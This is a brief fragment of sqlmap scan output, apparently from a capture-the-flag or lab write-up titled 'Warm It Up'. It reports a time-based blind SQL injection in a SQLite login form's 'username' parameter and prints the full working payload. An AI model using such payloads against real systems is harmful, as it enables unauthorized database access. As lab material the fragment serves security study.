 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 868 HTTP(s) requests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
Warm It Up
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: username=user" AND 6768=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))-- xVVA&password=pass
---